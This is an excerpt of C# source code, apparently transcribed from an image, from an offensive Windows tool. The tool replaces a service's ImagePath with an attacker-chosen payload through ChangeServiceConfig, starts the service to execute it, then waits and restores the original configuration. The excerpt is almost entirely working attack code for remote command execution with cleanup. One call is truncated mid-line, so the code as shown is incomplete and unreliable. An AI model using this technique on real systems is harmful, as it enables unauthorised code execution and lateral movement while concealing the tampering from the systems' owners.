 412 string payload = options.payload;
413
414 Console.WriteLine($"    |-> payload = {payload}");
415
416 Console.WriteLine($"    |-> ImagePath previous value = {previousImagePath}.");
417
418 // Modify the service with the payload
419 Console.WriteLine($"    |-> Modifying ImagePath value with payload.");
420
421 result = ChangeServiceConfig(serviceInfo.serviceHandle, SERVICE_NO_CHANGE, SERVICE_DEMAND_START, 0, payload, null, IntPtr.Zero, null, null,
422
423 if (!result)
424 {
425 string errorMessage = new Win32Exception(Marshal.GetLastWin32Error()).Message;
426 Console.WriteLine("[!] ChangeServiceConfig failed. Error: {0}", errorMessage);
427 Environment.Exit(0);
428 }
429
430 Console.WriteLine($"\n[>] Starting service {serviceInfo.displayName} with new ImagePath.");
431
432 result = StartService(serviceInfo.serviceHandle, 0, null);
433
434 //if(!result)
435 //Console.WriteLine($"    |-> Possible command execution completed.");
436
437
438 // Wait 5 seconds before restoring the values
439 Console.WriteLine($"\n[>] Waiting 5 seconds to finish.");
440 Thread.Sleep(5000);
441
442 Console.WriteLine($"\n[>] Restoring service configuration.");
443